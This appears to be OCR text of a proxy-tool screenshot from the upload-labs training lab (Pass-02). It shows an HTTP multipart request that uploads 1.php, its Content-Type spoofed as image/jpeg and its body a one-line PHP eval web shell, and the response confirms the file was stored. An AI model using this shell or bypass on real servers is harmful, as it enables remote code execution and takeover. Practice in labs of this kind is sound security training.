 发送
取消
<
>
目标: h
请求
美化
Raw
Hex
\n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------24217489671826594474201103319
1
8 Content-Length: 373
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------242174896718265944742011033191
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['shell']);?>
19 -----------------------------242174896718265944742011033191
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------242174896718265944742011033191--
24
响应
美化
Raw
Hex
页面渲染
\n
57 </li>
58 <li>
59 <h3>
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value=""/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank"
>